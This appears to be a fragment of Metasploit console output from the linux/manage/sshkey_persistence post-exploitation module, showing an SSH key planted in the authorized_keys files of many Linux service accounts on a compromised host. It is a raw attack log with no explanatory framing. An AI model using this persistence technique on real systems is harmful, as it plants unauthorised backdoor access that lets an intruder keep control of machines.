 [*] Adding key to /run/systemd/netif/.ssh/authorized_keys
[+] Key Added
[*] Adding key to /run/systemd/resolve/.ssh/authorized_keys
[+] Key Added
[*] Adding key to /usr/games/.ssh/authorized_keys
[+] Key Added
[*] Adding key to /usr/sbin/.ssh/authorized_keys
[+] Key Added
[*] Adding key to /var/backups/.ssh/authorized_keys
[+] Key Added
[*] Adding key to /var/cache/man/.ssh/authorized_keys
[+] Key Added
[*] Adding key to /var/lib/gnats/.ssh/authorized_keys
[+] Key Added
[*] Adding key to /var/list/.ssh/authorized_keys
[+] Key Added
[*] Adding key to /var/mail/.ssh/authorized_keys
[+] Key Added
[*] Adding key to /var/run/ircd/.ssh/authorized_keys
[+] Key Added
[*] Adding key to /var/spool/lpd/.ssh/authorized_keys
[+] Key Added
[*] Adding key to /var/spool/news/.ssh/authorized_keys
[+] Key Added
[*] Adding key to /var/spool/uucp/.ssh/authorized_keys
[+] Key Added
[*] Adding key to /var/www/.ssh/authorized_keys
[+] Key Added
[*] Post module execution completed
msf6 post(linux/manage/sshkey_persistence) >